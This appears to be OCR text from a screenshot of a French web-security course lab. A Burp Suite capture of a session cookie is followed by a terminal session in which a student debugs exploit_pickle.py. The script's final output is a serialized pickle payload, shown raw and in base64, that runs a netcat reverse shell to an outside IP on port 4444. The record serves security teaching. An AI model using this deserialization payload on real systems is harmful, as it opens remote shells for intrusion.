 Burp Suite Professional v2022.1.1 - Temporary Project - licensed to asip [5 user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://ptl-a8b25c97-14fc38ce.libcurl.so:80 [104.131.54.221]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ptl-a8b25c97-14fc38ce.libcurl.so
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://ptl-a8b25c97-14fc38ce.libcurl.so/register
8 Connection: close
9 Cookie: session=eyJ1c2VybmFtZSI6InRlc3QifQ.FQPSPA.jmnPIjpHyGOrgw74AAqy9O9U4I0
10 Upgrade-Insecure-Requests: 1
11
12
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Search... 0 matches
4 mars 17:49
cedric@ganeshdeb: ~/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced
cedric@ganeshdeb: ~/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecur... cedric@ganeshdeb: ~ cedric@artemisprod: ~
bash: venv/bin/activate: Aucun fichier ou dossier de ce type
cedric@ganeshdeb:~$ virtualenv -p /usr/bin/python3 venv
created virtual environment CPython3.9.2.final.0-64 in 2029ms
creator CPython3Posix(dest=/home/cedric/venv, clear=False, no_vcs_ignore=False, global=False)
seeder FromAppData(download=False, pip=bundle, setuptools=bundle, wheel=bundle, via=copy, app_data_dir=/home/cedric/.local/share/virtualenv)
added seed packages: pip==20.3.4, pkg_resources==0.0.0, setuptools==44.1.1, wheel==0.34.2
activators BashActivator,CShellActivator,FishActivator,PowerShellActivator,PythonActivator,XonshActivator
cedric@ganeshdeb:~$ source venv/bin/activate
(venv) cedric@ganeshdeb:~$ nano .bashrc
(venv) cedric@ganeshdeb:~$ cd cd /home/cedric/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced
bash: cd: trop d'arguments
(venv) cedric@ganeshdeb:~$ cd /home/cedric/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced
(venv) cedric@ganeshdeb:~/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced$ python exploit_pickle.py
File "/home/cedric/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced/exploit_pickle.py", line 10
print cPickle.dumps(h)
^
SyntaxError: invalid syntax
(venv) cedric@ganeshdeb:~/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced$ python3 exploit_pickle.py
File "/home/cedric/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced/exploit_pickle.py", line 10
print cPickle.dumps(h)
^
SyntaxError: invalid syntax
(venv) cedric@ganeshdeb:~/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced$ nano exploit_pickle.py
(venv) cedric@ganeshdeb:~/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced$ python exploit_pickle.py
File "/home/cedric/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced/exploit_pickle.py", line 10
print cPickle.dumps(h)
^
SyntaxError: invalid syntax
(venv) cedric@ganeshdeb:~/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced$ pip install pickle
ERROR: Could not find a version that satisfies the requirement pickle
ERROR: No matching distribution found for pickle
(venv) cedric@ganeshdeb:~/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced$ pip3 install pickle
ERROR: Could not find a version that satisfies the requirement pickle
ERROR: No matching distribution found for pickle
(venv) cedric@ganeshdeb:~/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced$ pip3 install cpickle
ERROR: Could not find a version that satisfies the requirement cpickle
ERROR: No matching distribution found for cpickle
(venv) cedric@ganeshdeb:~/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced$ nano exploit_pickle.py
(venv) cedric@ganeshdeb:~/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced$ python exploit_pickle.py
Traceback (most recent call last):
File "/home/cedric/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced/exploit_pickle.py", line 2, in <module>
import cPickle,os,base64
ModuleNotFoundError: No module named 'cPickle'
(venv) cedric@ganeshdeb:~/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced$ python3 exploit_pickle.py
Traceback (most recent call last):
File "/home/cedric/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced/exploit_pickle.py", line 2, in <module>
import cPickle,os,base64
ModuleNotFoundError: No module named 'cPickle'
(venv) cedric@ganeshdeb:~/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced$ python3 exploit_pickle.py
b'\x80\x04\x95?\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c$nc 176.31.109.58 4444 \xe2\x80\x93e /bin/bash\x94\x85\x94R\x94.'
b'gASVPwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjCRuYyAxNzYuMzEuMTA5LjU4IDQ0NDQg4oCTZSAvYmluL2Jhc2iUhZRSlC4='
(venv) cedric@ganeshdeb:~/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced$
4 mars 17:49